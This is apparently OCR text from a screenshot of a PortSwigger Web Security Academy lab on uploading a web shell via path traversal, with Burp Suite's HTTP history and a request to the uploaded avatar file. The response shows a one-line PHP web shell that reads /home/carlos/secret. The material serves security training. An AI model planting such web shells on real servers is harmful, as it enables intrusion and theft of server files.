 Web shell upload via path trav
https://0ad5009c03495002804b4e3a00300027.web-security-academy.net/m...
Web Security
Academy
Web shell upload via path traversal
Submit solution
Back to lab description
LAB
Not solved
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File No file chosen
Upload
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn Hackvertor
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
36 https://0ad5009c034950028... GET /academyLabHeader 101 147
35 https://0ad5009c034950028... GET /files/avatars/file_upload_portswi... 200 284 text php
34 https://0ad5009c034950028... GET /my-account 200 4308 HTML Web shell up
33 https://0ad5009c034950028... GET /my-account 200 4308 HTML Web shell up
32 https://0ad5009c034950028... POST /my-account/avatar ✓ 200 347 HTML
31 https://0ad5009c034950028... GET /academyLabHeader 101 147
30 https://0ad5009c034950028... GET /files/avatars/file_upload_portswi... 200 284 text php
29 https://0ad5009c034950028... GET /my-account 200 4308 HTML Web shell up
Request
Pretty Raw Hex \n
1 GET
/files/avatars/file_upload_ports
wigger.php HTTP/2
2 Host:
0ad5009c03495002804b4e3a00300027
.web-security-academy.net
3 Cookie: session=
BhGxMttCZTtodhEJq1u0pKrdyfd2uACI
4 Sec-Ch-Ua: "Chromium";v="123",
"Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.58
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng
,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad5009c03495002804b4e3a
00300027.web-security-academy.ne
t/my-account
13 Accept-Encoding: gzip, deflate,
br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Thu, 03 Oct 2024 15:55:08
GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Thu, 03 Oct 2024
15:52:33 GMT
5 Etag: "37-623948af6eb5f"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo
file_get_contents('/home/carlos/
secret'); ?>
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 17
Response headers 7
Inspector
Notes
Event log (1) All issues (16) Memory: 255,4MB